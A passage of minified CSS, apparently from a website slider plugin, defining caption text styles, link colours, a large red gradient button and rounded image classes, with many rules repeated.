border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.button_wrapper{background:none;  color:#fff}.tp-caption.white_background_darkgray{padding:3px 10px;background-color:#FFF;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#777}.tp-caption.primary_background_white{padding:3px 10px;background-color:#7c3;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.secondary_background_white{padding:3px 10px;background-color:#333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.white_small_text_georgia_italic{position:absolute;  color:#fff;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.15);white-space:nowrap}.tp-caption.darkgray_small_text_georgia_italic{position:absolute;  color:#333;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.lightgray_small_text_georgia_italic{position:absolute;  color:#aaa;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_small_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_small_text{position:absolute;  color:#333;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_broad_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_broad_text{position:absolute;  color:#333333;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#555;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_small_text_no_background{position:absolute;  color:#FFF;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:0 1px 0 rgba(0,0,0,0.3)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#333;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_100px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_90px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_80px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:80px;  line-height:80px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_70px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:70px;  line-height:70px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_60px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_50px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_40px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_30px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_20px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:20px;  line-height:20px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.teal_80px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_70px_no_background{position:absolute;  color:#41494f;  font-weight:700;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_60px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_50px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_40px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_30px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_20px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption a{color:#ff7302;  text-shadow:none;  -webkit-transition:all 0.2s ease-out;  -moz-transition:all 0.2s ease-out;  -o-transition:all 0.2s ease-out;  -ms-transition:all 0.2s ease-out}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6{margin:0;color:inherit;line-height:normal}.tp-caption a:hover{color:#ffa902}.tp-caption.button_wrapper{background:none;  color:#fff}.tp-caption.white_background_darkgray{padding:3px 10px;background-color:#FFF;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#777}.tp-caption.primary_background_white{padding:3px 10px;background-color:#7c3;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.secondary_background_white{padding:3px 10px;background-color:#333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.white_small_text_georgia_italic{position:absolute;  color:#fff;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.15);white-space:nowrap}.tp-caption.darkgray_small_text_georgia_italic{position:absolute;  color:#333;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.lightgray_small_text_georgia_italic{position:absolute;  color:#aaa;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_small_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_small_text{position:absolute;  color:#333;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_broad_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_broad_text{position:absolute;  color:#333333;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#555;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_small_text_no_background{position:absolute;  color:#FFF;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:0 1px 0 rgba(0,0,0,0.3)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#333;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_100px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_90px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_80px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:80px;  line-height:80px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_70px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:70px;  line-height:70px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_60px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_50px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_40px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_30px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_20px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:20px;  line-height:20px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.teal_80px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_70px_no_background{position:absolute;  color:#41494f;  font-weight:700;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_60px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_50px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_40px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_30px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_20px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption a{color:#ff7302;  text-shadow:none;  -webkit-transition:all 0.2s ease-out;  -moz-transition:all 0.2s ease-out;  -o-transition:all 0.2s ease-out;  -ms-transition:all 0.2s ease-out}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6{margin:0;color:inherit;line-height:normal}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( 